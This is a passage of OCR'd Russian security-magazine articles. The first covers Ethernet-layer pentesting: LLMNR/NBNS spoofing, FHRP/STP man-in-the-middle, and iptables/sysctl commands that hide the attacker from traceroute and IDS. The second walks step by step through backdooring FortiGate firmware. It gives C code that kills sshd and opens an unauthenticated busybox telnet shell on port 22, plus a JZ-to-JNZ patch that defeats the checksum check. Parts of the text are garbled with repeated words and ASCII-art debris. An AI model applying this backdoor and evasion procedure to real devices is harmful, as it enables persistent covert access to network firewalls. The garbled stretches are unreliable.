**Soliting the Linux protocol...**<br>| Info: Detected LLMNR<br>| Impact: LLMNR Spoofing, NetNTLMv2-SSP hashes intercept<br>| Tools: Inveigh, Responder, Metasploit<br>| LLMNR Sender IP: 192.168.1.103<br>| LLMNR Sender MAC: 00:0c:29:ad:7a:4

**Francisco School School School School School School School School School School School School School School School School School School School School School School School School School School School School School School S** 

Info: Detected MDNS<br>Impact: MDNS Spoofing, NetNTLMv2-SSP hashes intercept

Captured MDNS Query Name: forgiveus.local<br>MDNS Sender MAC: 00:0c:29:ad:7a:49<br>MDNS Sender IP Address: 192.168.1.103

**ARP/NBNS-разведка** 

литу Responder. Для такой атаки нужен именно L2-доступ в целевой сети, поскольку зап-

росы данных протоколов распространяются только в рамках широковещательных доменов. Либо атакующий может просто воткнуть патч-корд в розетку, либо в контексте сценария пивотинга у него есть L2-туннель.

Протокол LLMNR использует мультикастовый адрес 224.0.0.252, в NBNS применяется широковещательный трафик, проходящий по UDP-порту 137,

Инструмент Above позволит обнаружить в трафике эти протоколы. Если такое произойдет, то атакующий сможет воспользоваться вектором атаки LLMNR/NBT-NS Spoofing и перехватит учетные данные.

######P~~~! J5GB#####G~~~! YG################## ? ! G##########\$~~

.:!YG#########BJ. ^5#&G! 7G#####J

При запуске ARP-сканирования ты должен иметь в виду, что можешь оказать

большую нагрузку на оборудование, да и система Storm Control подаст сиг-

нал тревоги, если ты превысишь порог допустимого широковещательного

трафика. Когда запускаешь инструмент, проводящий ARP-сканирование,

и nbtscan. Рекомендую внимательно изучить все настройки и стараться

ARP: инструмент в автономном режиме будет анализировать все ARP-кадры

Распространенные инструменты для L2-сканирования - это netdiscover

Для netdiscover в качестве первичной разведки хорошо выбирать Passive

обязательно настрой его скорость, то есть число пакетов в секунду.

не запускать эти программы в режиме «Халк крушить».

вокруг себя и выстраивать список хостов.

Currently scanning: (passive) | Screen View: Unique Hosts

4 Captured ARP Req/Rep packets, from 3 hosts. Total size: 240

Count

 $\overline{2}$ 

 $\mathbf{1}$ 

 $\mathbf 1$ 

120

60

60

sudo netdiscover  $-i$  eth0  $-p$ 

At MAC Address

Network Vulnerability Scanner

~75GHHHHHHHHHHHH5~~!5HHHHHHHHG7~~YHHHH<br>:^..:!YGHHHHHHHHY !PHHHHB7. ?####

?J 7GBJ. 7J<br>7&G!..^5&Y<br>7###P~^Y###J

7##########J

7##########J

7##########J

7##########J

7##########J

7##########J

!##########J

caster@kali:~

?#### ?####

?####

?####

?####

?####

?####

?####

?####

?####

7#G57^..:!JP#####Y<br>7##&&#P! !B####Y

?&B57: .:! JG######Y

 $\sim$ . :75B#########Y

 $\ldots$ JG#############Y

78##############Y

7###############Y

7###############Y

7###############Y

7###############Y

а MDNS работает по адресу 224.0.0.251.

Len MAC Vendor / Hostname

**Unknown** vender

#### Обнаружение динамической маршрутизации

Протоколы динамической маршрутизации используются в каждой крупной корпоративной сети и при этом часто остаются без внимания с точки зрения безопасности.

DRP-протоколы используют мультикастовую рассылку, и, чтобы добраться до пакетов этих протоколов, атакующему необходим именно L2-доступ (либо физическое подключение к сети, либо L2-туннель после мероприятий пивотинга). Например, OSPF для мультикастовой рассылки использует адрес 224.0.0.5, а EIGRP - 224.0.0.10.

Чаще всего DRP-пакеты ходят в пользовательских сегментах банально из-за того, что не заданы настройки пассивного интерфейса. Когда маршрутизатор анонсирует ту или иную сеть, в ту же сеть отправляются эти пакеты приветствия. Если атакующий доберется до них, то сможет подключиться к домену маршрутизации, узнать о существовании тех или иных подсетей, инъекции маршрутов и прочего.

![](_page_14_Figure_103.jpeg)

Собрав эту информацию, атакующий поймет, что в сети используется динамическая маршрутизация с небезопасными настройками. Тогда он может провести атаку на домен. Считай, еще один вектор для атаки изнутри сети.

Если этих протоколов нет в трафике, значит, в сети нет динамической маршрутизации либо настроены пассивные интерфейсы.

#### Обнаружение системы резервирования

**FHRP** обеспечивают отказоустойчивость на VDOBHe маршрутизации. Основная идея заключается в том, чтобы объединить несколько маршрутизаторов в одну логическую группу. Внутри нее будет виртуальный маршрутизатор с виртуальным IP-адресом, который будет назначаться как адрес шлюза по умолчанию.

Домен FHRP может подвергнуться спуфинг-атаке против Master-роутера, приоритет которого менее 255. Атакующий в таком случае сможет стать «человеком посередине» и перехватывать трафик всей сети, которую обслуживают FHRP-спикеры.

- В класс FHRP входят следующие протоколы:
- HSRP (Hot Standby Redundancy Protocol); • VRRP (Virtual Router Redundancy Protocol);
- GLBP (Gateway Load Balancing Protocol).

Как и в случае с DRP-пакетами, для обнаружения FHRP тоже нужен L2-доступ, и этот протокол тоже использует мультикастовую рассылку:

- HSRP: 224.0.0.2, для второй версии 224.0.0.102 (UDP/1985);  $\cdot$  VRRP: 224.0.0.18;
- GLBP: 224.0.0.102 (UDP/3222).

![](_page_14_Picture_115.jpeg)

Информация о присутствии VRRP

nerable VRRP Value. Even the priority of 255 does not save.<br>Blackhole

Network Vulnerability Scanner

Таким образом атакующий получает информацию о системе резервирования маршрутизации и может провести атаку.

#### **MITM**

[+] Sniffing the VRRP protocol...

VRRP Group Number (VRID): 1 VRRP Virtual IP Address: 10.0.0.1 VRRP Sender IP: 10.0.0.1<br>
VRRP Sender MAC: 00:00:5e:00:01:01<br>
Carokali:~/Above\$

Info: I

Info: I Impact: MITA **Tools: Scap** 

MITM-атаки внутри инфраструктуры самые мощные по импакту. MITM не только позволяет перехватывать учетные записи, но и открывает возможность для Relay-атак. Но MITM одновременно и самая опасная атака с точки зрения возможности нарушить работу сети. Она не прощает ошибок. Я дам несколько советов, которые позволят проводить MITM более аккуратно.

#### Мощность железа

Позаботься о мощности своего железа, оно должно быть готово к тому, что через него пойдет трафик нескольких десятков легитимных хостов. Это касается и твоего интерфейса. Если ты собираешься спуфить хосты с гигабитным интерфейсом, а у тебя коннект 100 Мбайт/с, то скорость сети серьезно пострадает и может произойти коллапс. Пользователи быстро заметят, что сеть стала зависать, и позовут сисадминов, а те (если не зря получают зарплату) поймут, в чем дело. Так пентест перестанет быть секретом, и придется краснеть перед админами.

Вот рекомендованные параметры железа:

не сможешь. Обязательно следи за поведением сети.

- центральный процессор от четырех ядер; • оперативная память от 8 Гбайт;
- сетевой интерфейс с полным дуплексом, 1 Гбит/с и выше. Хорошо, если выйдет подключить Ethernet-адаптер через высокоскоростной интерфейс

Thunderbolt 3/4. Однако, скорее всего, ты упрешься в возможности порта коммутатора, к которому ты подключен. Если там линк в 1 Гбит/с, выше этого ты прыгнуть

#### Разрешение маршрутизации

Главное правило MITM — разрешить маршрутизацию трафика со своей стороны:

sudo sysctl -w net.ipv4.ip\_forward=1

Иначе при атаке легитимный трафик будет упираться в твой хост и дальше он не пройдет, а это DoS, то есть видимый признак атаки. И снова пентест перестанет быть секретом.

#### Потенциальный Storm Control

Если на порте атакующего есть Storm Control с контролем трафика UCAST/MCAST/BCAST, может сработать тревога оборудования, потому что порт атакующего при МІТМ начнет обрабатывать гораздо больше трафика, чем ожидалось по настроенному THRESHOLD. Имей в виду!

#### Обход трассировки (TTL Shift)

Смещение TTL в таблице mangle поможет спрятать IP-адрес атакующего из трассировки пакетов. МІТМ-атаки создают избыточный хоп, и если провес-

ти трассировку со стороны легитимной машины, то IP-адрес атакующего окажется в самой трассировке. Такой расклад событий SOC точно не оценит.

#### sudo iptables -t mangle -A PREROUTING -i eth0 -J TTL --ttl-inc 1

#### Восстановление ARP-таблицы после атаки

Твой инструмент обязательно должен генерировать обратные IS-AT-кадры, которые восстанавливают состояние ARP-таблиц хостов еще до атаки. Это очень важный момент. Хост или сервис могут и не запросить ARP, они будут думать, что ты все еще их шлюз. А это DoS. Это очень важный момент, который стоит учитывать. Кстати говоря, Ettercap и Arpspoof отлично делают эту работу, а по окончании генерируют необходимые IS-AT-кадры и восстанавливают структуру ARP-таблиц хостов.

#### **ICMP Redirect**

Во время МІТМ-атаки твоя машина может генерировать пакеты ICMP Redirect, что встревожит IDS/IPS, поэтому обязательно выключай на своей стороне сообщения ICMP Redirect в sysctl.conf.

#### sudo sysctl -w net.ipv4.conf.all.send\_redirects=0 sudo sysctl -w net.ipv4.conf.eth0.send\_redirects=0

#### **Конфигурация NAT**

Одно из главных правил MITM — настройка NAT. Обычно атакующие обходятся одной командой:

sudo iptables -t nat -A POSTROUTING -o eth0 -J MASQUERADE

Без настройки NAT атакующий не сможет увидеть вторую часть трафика, в которой потенциально могут находиться учетные данные. Это происходит из-за асимметричной маршрутизации - когда трафик идет одним путем, но возвращается другим. Благодаря маскарадингу асимметричная маршрутизация не помешает атакующему видеть трафик, идущий в обе стороны.

#### Модуль nf\_conntrack для протоколов No NAT Friendly

Сквозь тебя может ходить трафик FTP, H.323 и SIP. Это протоколы No NAT Friendly, и тебе понадобится модуль nf\_conntrack, чтобы они работали с NAT. При МІТМ атакующий должен включить NAT, чтобы видеть трафик, идущий в обе стороны.

sudo modprobe nf\_conntrack

#### Выбор масок подсетей при ARP Spoofing

При проведении ARP-спуфинга следи за маской подсети, с которой собираешься работать. Если ты возьмешь слишком большую маску, твое железо может просто не выдержать нагрузки и возникнет DoS.

#### Особенность атаки при STP (MITM)

Присутствие STP-кадров внутри сети — одно из самых частых явлений при анализе трафика. Существуют атаки на протокол STP, связанные с инъекцией BPDU-кадров. Например, чтобы провести MITM, нужно отправить в ответ BPDU-кадр с наименьшим значением приоритета. Тогда компьютер атакующего получит роль корневого коммутатора.

Однако на деле не все так просто. При эксплуатации STP ты получишь только частичную MITM, так как не весь трафик будет ходить через корневой коммутатор. Поэтому в таких случаях не рассчитывай на большой поток трафика.

#### **ETHERNET-ТУННЕЛИ ПРИ ПИВОТИНГЕ**

Пентестерам иногда нужно проводить атаки канального уровня. Например, применить тот же Responder, чтобы перехватить учетные данные. Атакующий эскалирует свое присутствие в сети с помощью пивотинга, однако для проведения атак канального уровня ему необходимы именно L2-туннели. L2-туннелирование применимо при пивотинге, если атакующему требуется L2-доступ до целевых хостов.

- Существует два вида VPN-интерфейсов:
- ТАР виртуальный сетевой драйвер, который эмулирует Ethernet. Работает на канальном уровне, оперируя Ethernet-кадрами;
- TUN виртуальный сетевой драйвер, который используется для построения L3-туннелей. Работает на сетевом уровне, оперируя IP-пакетами.

Если атакующий стремится к атакам канального уровня в целевой сети, ему нужно использовать именно ТАР-интерфейсы, с которыми он будет строить L2-туннель. Для этого есть много способов, начиная с SSH и OpenVPN и заканчивая более экзотическими вещами, такими как EoIP, GRETAP, L2TPv3, VXLAN. Пентестер может строить туннели как угодно, но я расскажу о двух главных нюансах.

Перед тем как пробросить L2-туннель, прописывай явный маршрут /32 до целевого хоста, с которым будешь устанавливать туннель. Без этого маршрута при получении адреса на L2-интерфейсе может возникнуть разрыв туннеля, так как туннель будет перекрывать маршрут до хоста. Команда несложна — просто пропиши этот маршрут через свой умолчательный шлюз:

sudo ip route add X.X.X.X/32 via X.X.X.X

Атакующий обеспечивает себя L2-туннелем с помощью специальных виртуальных интерфейсов. Но чтобы взаимодействовать с целевой сетью, необходимо сначала получить адрес. Обычно атакующий узнает его с помощью DHCP, однако по DHCP может прилететь другая информация о шлюзе, что способно негативно повлиять на сетевую связность. Поэтому, когда получаешь адрес на L2-интерфейсе при пивотинге, сразу же второй командой удаляй прилетевший умолчательный маршрут:

#### sudo dhclient -v tap0; sudo route del default

Итак, мы с тобой разобрались в особенностях Ethernet-пивотинга: какие правила хорошего тона нужно применять, чтобы добиться успеха при эксплуатации L2.

#### ТАБЛИЦА ВЕКТОРОВ

Я сделал небольшую матрицу самых эффективных атак канального уровня, от которых есть ощутимый импакт.

![](_page_14_Picture_1471.jpeg)

Атак канального уровня, конечно же, гораздо больше, но я выбрал самые толковые и эффективные векторы, от которых будет польза. Никаких DoS и прочих сомнительных вещей.

#### **ВЫВОДЫ**

В этой статье я изложил основные моменты при пентесте Ethernet. Этой технике уже несколько десятков лет, но она по-прежнему применяется на пентестах при внутреннем анализе защищенности. Надеюсь, что этой статьей я смогу подарить несколько новых техник для пентестеров, а администраторы Сетей повысят осведомленность.  $\blacksquare\blacksquare$ 

# **БЕЗЗАЩИТНАЯ**

Взламываем FortiGate устанавливаем бэкдор

Как известно, даже инструменты для обеспечения сетевой безопасности могут иметь серьезные уязвимости. В этой статье мы разберем, как злоумышленник может взломать межсетевой экран FortiGate и установить в его прошивке бэкдор.

![](_page_15_Picture_4.jpeg)

лаборатории инновационных технологий и кибербезопасности **AP Security** 

Эта история начинается с того, что однажды я прочитал ресерч на CVE-2022-42475, в котором происходит переполнение кучи. Уязвимость приводит к выполнению произвольного кода. Я решил попробовать реализовать РоС, но мне помешало отсутствие лицензии. Перед тем как реализовывать этот РоС, необходимо установить бэкдор на FortiGate с использованием уязвимости CVE-2019-5587. В статье я расскажу, как сделать этот бэкдор и как он работает.

![](_page_15_Picture_7.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

FortiGate - межсетевой экран с возможностью маршрутизации нового поколения. Он включает в себя большинство традиционных сервисов, таких как проверка трафика, антивирус, VPN, системы предотвращения вторжений, и другие функции обеспечения безопасности. Для демонстрации уязвимости и дальнейших исследований необходимо подготовить стенд с использованием FortiGate.

#### **ГОТОВИМ СТЕНД**

Для ресерча была выбрана версия FortiGate VM64 v6.4.5 build1828 (GA). Стенд разворачиваю на VMware ESXI, а образы маршрутизатора должны иметь расширения .out, .ovf, .zip.

После распаковки архива мы получим следующие файлы.

![](_page_15_Picture_664.jpeg)

В дальнейшем для реверса и исследования бинарей нам понадобится диск виртуальной машины fortios.vmdk.

В VMware ESXI нужно импортировать существующую виртуальную машину, поэтому следует выбрать режим Create/Register VM, а затем - Deploy a virtual machine from an OVF or OVA file.

![](_page_15_Picture_665.jpeg)

Теперь надо указать следующие файлы для загрузки виртуальной машины: · datadrive.vmdk - системный жесткий диск FortiGate;

- · FortiGate-VM64.ovf виртуальная машина;
- · fortios.vmdk файловая система и сама начинка FortiGate.

Имя у виртуалки может быть произвольным, я назвал ее просто FortiGate.

![](_page_15_Picture_666.jpeg)

Перейдем к настройкам сети. Все сетевые адаптеры, кроме первого, выключим, потому что будем работать только с одним. Также изменим интерфейс с [pt]Network на VM Network. Это нужно, чтобы виртуальная машина находилась с нами в одной сети.

Edit settings - FortiGate (ESX/ESXi 4.x virtual machine) Α ▶ **IIII** Memory 1024 **MB**  $\sim$  $\blacktriangleright$   $\Box$  Hard disk 1 ☺ 2 GB  $\sim$  $\triangleright$   $\square$  Hard disk 2 30 Ø GB  $\sim$ ▶ © SCSI Controller 0 LSI Logic Parallel  $\sim$ ☺ ▶ 圖圖 Network Adapter 1 Oconnect ☺ [pt]Network ▶ 圖圖 Network Adapter 2 [pt]Network □ Connect ☺ ▶ 图 Network Adapter 3 [pt]Network  $\Box$  Connect ☺ ▶ 圖 Network Adapter 4  $\Box$  Connect [pt]Network ☺  $\sim$ ▶ 圖圖 Network Adapter 5 □ Connect ☺ [pt]Network  $\sim$ ▶ 圖圖 Network Adapter 6 □ Connect ☺ [pt]Network ▶ 图 Network Adapter 7 □ Connect ☺ [pt]Network  $\checkmark$ ▶ 圖 Network Adapter 8 [pt]Network □ Connect ☺  $\sim$ ▶ 圖圖 Network Adapter 9 □ Connect [pt]Network ☺ ▶ 图 Network Adapter 10 [pt]Network □ Connect ☺ ▶ U Video Card Specify custom settings  $\sim$ Save Cancel Edit settings - FortiGate (ESX/ESXi 4.x virtual machine) Memory 1024 MB  $\checkmark$ 

![](_page_15_Picture_667.jpeg)

Запускаем виртуальную машину, вводим логин — admin, пароль — Enter, после чего новый пароль необходимо придумать.

![](_page_15_Picture_27.jpeg)

По умолчанию FortiGate настроен на использование в качестве NTP-сервера. Необходимо отключить NTP-синхронизацию для перехода в пробный режим.

![](_page_15_Picture_29.jpeg)

 $\triangleright$   $\blacksquare$  Hard disk 1

 $\overline{2}$ 

**GB** 

 $\sim$ 

0

#### **INFO**

NTP - сетевой протокол для синхронизации внутренних часов компьютера посредством использования сетей с переменной латентностью.

```
config system ntp
set ntpsync disable
set type custom
end
```
Здесь

- · config system ntp команда для входа в режим конфигурирования NTP:
- · set ntpsync disable команда для отключения синхронизации с NTP-сервером;
- set type custom команда для установки NTP-сервера, который указывается вручную.

Теперь настало время настроить маршрутизатор. Настраивать будем удаленное подключение и доступ к веб-интерфейсу фортика.

#### УДАЛЕННОЕ ПОДКЛЮЧЕНИЕ

Настраивать SSH, HTTP, HTTPS, Telnet будем в CLI FortiGate. Для удаленного подключения нужно настроить интерфейс, который мы оставили включенным:

```
config system interface
edit port1
set mode static
set role lan
set allowaccess http https telnet ssh ping
set ip 192.168.0.217/24
show
end
```
Здесь

- · config system interface команда для входа в режим конфигурации интерфейса;
- · edit port1 команда для конфигурации определенного интерфейса;
- port1 условное обозначение интерфейса;
- set mode static команда для установки статического адреса. Чтобы настроить DHCP, нужно вместо static написать DHCP, и тогда IP-адреса будут установлены автоматически;
- role lan команда для установления роли и интерфейса. set В FortiGate есть четыре роли:
	- роль lan означает, что интерфейс используется для подключения к локальной сети;
	- роль wan означает, что интерфейс используется для подключения к интернету;
	- роль dmz означает, что интерфейс используется для подключения к серверам;
	- роль undefined означает, что интерфейс не имеет конкретной роли;
- set allowaccess http https telnet ssh ping KOMAHAa для доступа к управлению с использованием https, http, telnet, ssh, ping;
- set ip  $192.168.0.217/24 -$  команда для установки IP-адреса и маски подсети;
- show команда, которая показывает все настройки интерфейса;
- end команда для завершения настройки.

Вот так выглядит результат работы команды show.

![](_page_15_Picture_668.jpeg)

Теперь настраиваем статическую маршрутизацию для доступа из других сетей к Web и CLI:

config router static

edit 1 set gateway 192.168.0.255 set device port1 set dst 0.0.0.0 0.0.0.0 set status enable next end

Здесь

- · config router static команда для конфигурации статических мар-ШРУТОВ;
- edit 1 команда настройки нумерации с неиспользуемого номера;
- $\cdot$  set gateway  $192.168.0.255 -$  команда для установки адреса шлюза;
- $\cdot$  set device port1 команда для установки интерфейса;
- set dst  $0.0.0.0$   $0.0.0.0$   $-$  команда для установки места назначения;
- set status enable команда для включения статической маршрутизации:
- end команда для завершения настройки.

Команда get router info routing-table all нужна для проверки настройки статической маршрутизации:

#### S\* 0.0.0.0/0 [10/0] via 192.168.0.255, port1 C 192.168.0.0/24 is directly connected, port1

Этот вывод говорит о том, что для всех устройств, находящихся в сети, шлюз по умолчанию будет 192.168.0.255, а значит, настройка статической маршрутизации прошла успешно.

После этого подключаемся к веб-интерфейсу через браузер по адресу 192.168.0.217. Логин и пароль используй такой же, как и при подключении к командной строке.

![](_page_15_Figure_72.jpeg)

Продолжение статьи -

### <u>БЕЗЗАЩИТНАЯ</u> ЗАЩИТА **B3JIAMLIBAEM FORTIGATE** И УСТАНАВЛИВАЕМ БЭКДОР

#### **ПОЛУЧАЕМ БЭКДОР**

После успешной подготовки стенда настало время для бэкдора. Зайдем в директорию с образом виртуальной машины и виртуальными дисками FortiGate. В моем случае виртуальный диск называется forti\_6\_4\_5-disk1. vmdk

![](_page_16_Picture_543.jpeg)

Дальше наступает часть монтирования и отравления rootfs.gz. Монтирование выполняется следующим образом:

#### sudo modprobe nbd max\_part=16

```
sudo mkdir /mnt/fortios
sudo qemu-nbd -r -c /dev/nbd1 ./forti_6_4_5-disk1.vmdk
sudo mount /dev/nbd1p1 /mnt/fortios
```
#### Здесь

- · sudo modprobe nbd max part=16 команда подготовки для монтирования статического VDI-образа;
- · sudo mkdir /mnt/fortios команда для создания директории /mnt/ fortios;
- · sudo qemu-nbd -r -c /dev/nbd1 ./forti 6 4 5-disk1.vmdk команда для экспорта образа диска QEMU, с использованием протокола NBD:
	- - r ключ означает экспорт диска только для чтения;
	- - с ключ означает подключение файла с указанным именем к папке /dev устройства NBD;
- · sudo mount /dev/nbd1p1 /mnt/fortios команда для монтирования диска.

![](_page_16_Picture_16.jpeg)

#### **INFO**

NBD (Network Block Device) - сетевой протокол, который можно использовать для пересылки блочного устройства (обычно жесткого диска или раздела) с одного компьютера на другой. Например, локальный компьютер может получить доступ к жесткому диску, подключенному к другому компьютеру. В нашем случае протокол используется для подключения виртуального жесткого диска к компьютеру. QEMU умеет экспортировать виртуальный образ диска, используя протокол NBD.

компьютеру.

#### (kali⊛kali)-[**~/Desktop**] ls /mnt/fortios ldlinux.c32 lib bin extlinux.conf flatkc boot.msg config dhcpddb.bak filechecksum lost+found rootfs.gz.chk flatkc.chk ldlinux.sys eto

В rootfs.gz содержится ОС FortiOS, которую мы будем исследовать. Однако перед распаковкой rootfs.gz нужно узнать его контрольную сумму CRC-32 из файла filechecksum, потому что в версиях FortiGate выше 6.0.5 проверяется целостность не только архива, но и файлов внутри него. Если проверка filechecksum не проходит, машина просто откажется запускаться.

Теперь распаковываем архив с использованием утилит gzip и cpio:

#### gzip -d rootfs.gz sudo cpio -idv < rootfs

Архиватор дzip, думаю, тебе знаком - это утилита сжатия и восстановления файлов, использующая алгоритм Deflate. А сріо — это двоичный архиватор, который позволяет собирать любое число файлов, директорий и других объектов файловой системы (символических ссылок и прочего) в единый поток байтов.

Командой gzip -d rootfs.gz мы распаковываем rootfs.gz, при этом ключ - **d** означает распаковку файла.

- Командой sudo cpio -idv < rootfs копируем файлы из архива. Здесь
- ключ -і используется для выборки файлов из стандартного входного потока;
- ключ -d используется для создания каталогов при необходимости;
- ключ и используется для выдачи дополнительной информации (список имен обрабатываемых файлов).

После этих манипуляций мы получаем полную файловую систему прошивки FortiGate.

![](_page_16_Picture_544.jpeg)

Нас интересует архив bin.tar.xz, потому что в нем содержатся бинари init M smartctl:

- /bin/init программа, которая запускает систему и управляет ею;
- · /bin/smartctl инструмент командной строки для управления системой SMART, встроенной в большинство жестких дисков ATA/SATA и SCSI/SAS и твердотельных накопителей.

Файл bin.tar.xz упакован измененными архиваторами xz и tar, которые находятся в директории /sbin. Распаковывать я его буду этими же измененными утилитами.

Командой sudo chroot . sbin/xz --check=sha256 -d bin.tar.xz (эта команда меняет корневой каталог) избавимся от архива, созданного архиватором **xz**. Здесь

- -- check ключ для проверки целостности, поддерживает четыре типа проверки:
	- none не рассчитывает проверку целостности;
	- $\cdot$   $\text{crc32}$  рассчитывает CRC-32, используя полином из IEEE-802.3;
	- $\text{crc64}$  рассчитывает CRC-64, используя полином из ECMA-182,
	- $\cdot$  sha256 рассчитывает SHA-256;
- - d ключ для распаковки.

Командой sudo chroot . /sbin/ftar -xf bin.tar избавимся от второго архива, созданного архиватором tar, где

- ключ -х используется для извлечения файлов из архива;
- ключ f используется для указания имени архива.

Таким образом мы получим директорию /bin и наконец-то разберемся сбинарями init и smartctl.

![](_page_16_Picture_545.jpeg)

Для получения нормального шелла я использовал программу BusyBox 1.36.0, которую скомпилировал статически. Статическая компиляция нужна потому, что в этой прошивке могут использоваться специфические или измененные стандартные библиотеки. Так, при динамической линковке бинарь просто не поймет, откуда ему брать функции и к чему обращаться. В статической компиляции все функции, которые используются в программе, находятся непосредственно в ней. Программа становится независимой от библиотек, но прибавляет в весе.

![](_page_16_Picture_51.jpeg)

#### **INFO**

BusyBox - набор UNIX-утилит командной строки, используемый в качестве основного интерфейса во встраиваемых операционных системах. Преимущества этого приложения в малом размере и низких требованиях к аппаратуре.

BusyBox я скачал с официального сайта. После распаковки нужно выполнить команду make menuconfig, с помощью которой будет скомпилирован **busybox**. Во время сборки откроется окно настройки компиляции. Для статической компиляции выбирай вариант Settings → Build Options, а затем Build static binary (no shared libs).

![](_page_16_Picture_55.jpeg)

Также надо убрать звездочку напротив пункта **sync** для отключения синхронизации с файловой системой.

![](_page_16_Picture_57.jpeg)

После сборки мы получим бинарный файл busybox.

(kali⊛kali)-[**~/Desktop**] **-\$** file **busybox** busybox: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked , BuildID[sha1]=565a4f5543cbb4a3e8fd93ca60b0170466993367, for GNU/Linux 3.2.0, strip ped

#### **УСТАНАВЛИВАЕМ БЭКДОР**

Далее план такой:

1. Скопируем бинарь busybox в директорию /bin прошивки FortiGate.

- 2. Удалим символическую ссылку sh, которая указывает на /bin/sysctl, и переназначим ее на только что скомпилированный busybox. Таким образом мы добьемся вызова busybox при обращении к sh.
- 3. Напишем малварь, которая создаст бэкдор и откроет удаленный доступ к файловой системе FortiGate.
- 4. Заменим smartct1 нашим бэкдором. Мы заменим именно этот бинарь, потому что к нему можно обратиться непосредственно из CLI FortiGate командой diagnose hardware smartctl. Эта команда используется для управления системой хранения данных FortiWAN с использованием стандартной утилиты smartctl.

#### Шаг $1$

Копируем busybox в каталог /bin и даем ему все права:

sudo cp busybox \$PWD/root\_dir/bin cd \$PWD/root\_dir/bin sudo chmod 777 busybox

#### Шаг $2$

Удаляем символическую ссылку sh (sh->/bin/sysctl) и добавляем новую:

```
sudo rm -rf sh
sudo ln -s /bin/busybox sh
```
Теперь символическая ссылка sh указывает на **busybox**, а это означает, что у нас есть почти полноценный шелл.

#### Шаг $3$

Создаем бэкдор, который открывает подключение по Telnet:

```
# include <stdio.h>
void shell() {
    system("/bin/busybox ls", 0, 0);
    system("/bin/busybox id", 0, 0);
    system("/bin/busybox killall sshd && /bin/busybox telnetd -l /
bin/sh -b 0.0.0.0 -p 22", 0, 0);
    return;
\}int main(int argc, char const *argv[]) {
    shell );return 0;
```
 $\}$ 

Программа выводит все файлы, которые находятся в директории, командой / bin/busybox 1s. После этого мы определяем свой uid командой /bin/ **busybox id**. Далее убиваем все подключения по SSH и открываем доступ по протоколу Telnet через 22-й порт, на котором уже имеется доступ к шеллу /bin/sh, rge sh->busybox:

#### /bin/busybox telnetd  $-1$  /bin/sh  $-$ b 0.0.0.0  $-$ p 22

Компилируем программу статически по той же причине, что и **busybox**:

```
gcc backdoor.c -static -o backdoor
```
#### Шаг $4$

Теперь удаляем smartct1 и заменяем его своим бинарным файлом:

```
sudo rm ./bin/smartctl
sudo cp backdoor ./bin/smartctl
```
По сути, мы удалили программу с названием smartctl и создали копию бинаря backdoor с названием smartctl.

![](_page_16_Picture_86.jpeg)

### <u>БЕЗЗАЩИТНАЯ</u> ЗАЩИТА **B3JIAMLIBAEM FORTIGAT** И УСТАНАВЛИВАЕМ БЭКДОР

#### КОВЫРЯЕМ ПРОШИВКУ И ЛОМАЕМ КОНТРОЛЬНУЮ СУММУ ФАЙЛОВОЙ СИСТЕМЫ

Все проверки и работа FortiOS основываются на бинаре *init*. Для проверки этого высказывания введем команду grep -rnl "System is starting", чтобы найти строку System is starting..., потому что с нее начинается работа прошивки.

![](_page_17_Picture_5.jpeg)

В общем виде команда поиска выглядит следующим образом:

#### grep - rnl "System is starting"

Здесь

- - r ключ для поиска строки во всех файлах в каждом каталоге рекурсивно, следуя символическим ссылкам;
- - n ключ для поиска каждой строки вывода с номером строки;
- -1 ключ для вывода имени каждого входного файла, в котором содержится строка.

Полностью команда поиска выглядит так:

#### \$ grep -rnl "System is starting"  $\overline{\frac{\hbar}{\hbar}}$

Таким образом, можно сделать вывод, что проверка контрольной суммы будет выполняться в программе *init*. Для реверса бинаря я использовал IDA Рго. И первое, что следует найти, - строка System is starting.

![](_page_17_Picture_591.jpeg)

Перейдем по перекрестным ссылкам и попадем в функцию main().

![](_page_17_Picture_592.jpeg)

![](_page_17_Figure_18.jpeg)

Теперь найдем строку, которая говорит нам о том, что система остановлена, - The system is halted. Такое сообщение выводится, если проверка контрольной суммы не пройдена. Находим строку и по перекрестным ссылкам отыскиваем этот участок кода, который выполняет перезагрузку системы.

![](_page_17_Picture_593.jpeg)

Можно найти вызов этой функции в функции main().

![](_page_17_Figure_22.jpeg)

В функции main() присутствует два вызова функции do\_halt(). Первый из них зависит не от контрольной суммы, а от форка процесса и других сис-ТЕМНЫХ ВЫЗОВОВ.

![](_page_17_Figure_24.jpeg)

Второй вызов функции do\_halt() имеет непосредственное отношение к проверке чек-суммы. Для доказательства этого я нашел функцию, которая проверяет содержимое файла с контрольной суммой.

![](_page_17_Figure_26.jpeg)

Внутри этой функции открывается на чтение файл и из него извлекаются данные с целью проверки системы.

![](_page_17_Figure_28.jpeg)

В функции find\_checksum() путем выполнения операции ХОR определяется название файла.

![](_page_17_Picture_594.jpeg)

Напишем простой декриптор для проверки:

![](_page_17_Picture_595.jpeg)

Получим такую строку:

#### /.fgtsum

Этот файл можно найти в корневом каталоге, поэтому очевидно, что рассмотренная нами функция использует файл для реализации некоторой проверки системы.

Чтобы обойти эту проверку, нужно либо заменить в функции do\_halt() первую инструкцию инструкцией ret, чтобы функция ничего не выводила, либо предотвратить перезагрузку при неудачной проверке. Я выбрал второй вариант, поэтому в бинарном файле init исправил JZ на JNZ в переходе на функцию do\_halt().

![](_page_17_Picture_596.jpeg)

.text:000000000043D458 .text:00000000043D45A text: 000000000043D460

![](_page_17_Picture_39.jpeg)

Таким образом у нас получилось обмануть прошивку с проверкой контрольной суммы, и наш бэкдор сработает.

![](_page_17_Picture_41.jpeg)

#### **INFO**

В более новых прошивках система безопасности была обновлена и такой обход может не сработать. В этом случае будет проверяться еще и внешний файл filechecksum, который тоже находится на виртуальном диске forti\_6\_4\_5disk1. vmdk вместе с rootfs.gz. Необходимо будет вычислить CRC-32 нового rootfs.gz и заменить его в этом файле.

#### СОБИРАЕМ ВСЕ ОБРАТНО

Теперь соберем все в один архив:

![](_page_17_Picture_597.jpeg)

После сборки я получил отравленный rootfs.gz и заменил rootfs.gz в примонтированном образе forti\_6\_4\_5-disk1.vmdk. Теперь осталось только заменить оригинальный диск модифицированным.

#### **ПРОВЕРКА БЭКДОРА**

После создания бэкдора необходимо немного отредактировать настройки. Троян заменяет порт SSH, поэтому настройки стенда теперь такие:

![](_page_17_Picture_598.jpeg)

